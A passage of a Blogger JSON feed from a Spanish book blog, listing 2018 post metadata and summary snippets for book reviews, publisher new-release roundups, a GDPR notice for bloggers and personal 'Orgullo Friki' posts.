comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3739394661478156910"},"published":{"$t":"2018-06-15T11:30:00.000+02:00"},"updated":{"$t":"2018-06-15T12:04:12.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"friday focus"}],"title":{"type":"text","$t":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "},"summary":{"type":"text","$t":"\n\n\nComo ya sabéis, o si no deberíais saberlo, el pasado 25 de Mayo entró en vigor la nueva RGPD, o lo que viene siendo la Nueva Ley de Protección de Datos que afecta a aquellas webs o servicios que tengan su sede en la Unión Europea.\u0026nbsp;\n\n\n\nEs por ello que si tienes un blog tienes que revisar lo que tienes. Hay muchas cosas al respecto de esto en diferentes webs de consulta pero en realidad ¿"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3739394661478156910\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html","title":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOW0FqQbswGM2PdGz-FQJQLoCr4wKezWAUCAWSYjBUMpLujbHPTv2k_sW_WMHD0vtj8JQyEFUdyiJOvkse4OoSOkt1RU5Piqt7LUALDg3cz83ZVArnH44Rr22VPWTP7Q9G92tI_EnQHOFI\/s72-c\/FFOCUSLEYDATOS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5558705160619288737"},"published":{"$t":"2018-06-12T15:43:00.000+02:00"},"updated":{"$t":"2018-06-13T09:05:24.944+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Aviso por mantenimiento"},"summary":{"type":"text","$t":"\n\n\nDurante unas horas el blog estará en mantenimiento. Disculpad las molestias por la desorganización del blog. He decidido hacerle una puesta a punto, quitar algunos gadgets y cositas que tenía el blog que estaban dando problemas de navegación y, de paso, cambiar un poquito - sólo un poquito de momento - el aspecto del blog.\n\n\n\n\nEstas son algunas cosas que vamos a hacer:\n\nEliminar gadgets "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5558705160619288737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html","title":"Aviso por mantenimiento"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqZErojBd_a3N6aZiXpn_iXTWJNJbILFS6EM9aFZGoCa5BG7Hpnn4x7RkaWnqnDK0Keq9M8E4ZdAfKI6Sy4tatBopq8JvEfqxcMJsnN0xSL_GXQtsgdVSNahiOCZqLSjJ_f_QmmRD56_v\/s72-c\/MANTENIMIENTO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4443521296736350877"},"published":{"$t":"2018-06-11T16:07:00.003+02:00"},"updated":{"$t":"2018-06-12T18:11:21.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Continuamos con las novedades de Ediciones Kiwi . Este mes sólo han presentado dos libros y uno de ellos es este, que ya tenéis a la venta:\n\n\n\n\n\n\n\nEste mes toca algo de ChickLit de la mano de Anna Galbis y si queréis saber más seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos\u0026nbsp; - Anna Galbis \nPáginas: 320 PVP: 16.90 € \nISBN:\u0026nbsp;978-84-17361-10-5\u0026nbsp; Catálogo: ChickLit\nFecha de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4443521296736350877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS7R_YILnfQfdXq8CysrhPWK8Os-LkzY6lDIV8ofcFTLCjCPl1g5CUec44NO_fdu4dTlPLDQx_TA1hujwHRUNKpjxff38pwv5tvS_pqYguVUhRvYEtNBESah84wCbg8Wo_-zrxKgbNtrLa\/s72-c\/kiwijunio22.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3141204221072040329"},"published":{"$t":"2018-06-11T15:54:00.001+02:00"},"updated":{"$t":"2018-06-11T16:07:59.000+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Aunque ya ha entrado junio hoy s \ntraigo las novedades de Ediciones Kiwi para este mes aunque muchos las habréis visto en la Feria del Libro de Madrid. En esta ocasión las voy a poner en posts separados porque son pocas novedades y creo que a partir de ahora lo haré de esta manera, un post el día que salga la novedad en lugar de los recordatorio. Espero que os sea más útil de esta manera."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3141204221072040329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic_kEqYV5asZ7vdKQU3YC1WsOjHTsY41a8x1FkpLrsXef5DmvI0CqEXZGZ93R0LrNO9vnUGPg3WXBi2RuvTqs1_0wSKO-BRzxX_Z-KXYChNce-sC_aBXxd2frxgXFHrAkUyO5ih0JSm9kq\/s72-c\/kiwijunio1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2541403974522826922"},"published":{"$t":"2018-06-10T14:13:00.001+02:00"},"updated":{"$t":"2018-06-12T20:11:29.264+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #21"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? Hacía ya un buen porrón de tiempo que no me pasaba yo a tomarme un café con vosotros y creo que ya tocaba un poco, además de que estas últimas semanas no he actualizado nada el blog. Pero bueno, es normal y ahora os cuento un poco el petate que nos ocupa.\n\n\n\nA mi me permitís una infusión con miel, que estoy enferma\n\n\n\nEsta semana estoy"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2541403974522826922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee #21"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTGAiK-lkhpXbatOp822IZfnZexTvaAtFHGUda9SGFLSV-Jo7bGd1dhMH_c8EykK6NuWtfZYvIaQM5dvm1Cixs_554WnmVRyhERzJKlkr8oB8Ph1uOAsq39OgKEjfljrrDyFHOETLI81W\/s72-c\/SUNDAYSCOFFEE21.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5225028867424124423"},"published":{"$t":"2018-05-25T12:00:00.000+02:00"},"updated":{"$t":"2018-05-25T12:00:05.102+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Top 10 cosas frikis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy es oficialmente el Día del Orgullo Friki y para cerrar este especial de mis cosas frikis os hago un Top 10 de cosas frikis así un tanto random en mi vida, si os interesa, atentos que empezamos, sin ningún orden particular:\n\n\nSé los diálogos completos de La Vida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5225028867424124423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html","title":"SOF 2018 | Top 10 cosas frikis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UHmSI44lI1oOHiH2ACkm_13b_-2DY_mVusbFOF2pBXQagmjDfTASRRfIIAqZJ_aHqEthCmCISKwmHfObbtb_bLdI0rEQZ2eIDuw0Lz8AM7DbR-xfTufrbRx_tOzMx5oZUfhRR2EAGGvz\/s72-c\/sofday5.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6326665883390561405"},"published":{"$t":"2018-05-24T12:00:00.000+02:00"},"updated":{"$t":"2018-05-24T12:00:00.350+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de ese libro que te marcó. Y la verdad es que es muy complicado porque no puedo elegir solamente uno ya que de alguna manera siempre te influyen un poco todos.\n\n\n\nDesde mi infancia a mi pre-adolescencia me vi marcada por los libros de cuentos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6326665883390561405\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html","title":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjigBnrHIcmxz3f5EJpMvkh8NvESy2526TP30Zp3NOiT0sCGlEd2HC6ocfbDRQqeTwkMkXfVwIbzZ_drsr1McU8agXdQvYsv801w215WbRgcL8_yw1VzZYaQ87Yi9zodVYAZplA565XnqqY\/s72-c\/sofday4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5583862920308677240"},"published":{"$t":"2018-05-23T19:59:00.005+02:00"},"updated":{"$t":"2018-05-23T19:59:39.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Pelis que te marcaron"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de películas que marcaron mi infancia y la verdad es que son muchísimas... No es casualidad haber nacido en los 80 y crecido durante esta época por lo que tenemos muchas películas geniales que me marcaron.Y allá vamos, sin ningún orden en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5583862920308677240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html","title":"SOF 2018 | Pelis que te marcaron"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjLX1TPm9yIzLfYj4JGvP1oDf80_AZ-tI8E4r0LAsvNakPF4j3mxkfWuygOuhFQ8SpFR0iDgTelGCH6G2bq9qpUNuUSJ2LWHKaHwJcWBGctcZEzgWFektGVQN1yWzfQUjNoDE0XfrwBx4\/s72-c\/sofday3.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-728470223511244420"},"published":{"$t":"2018-05-22T15:40:00.000+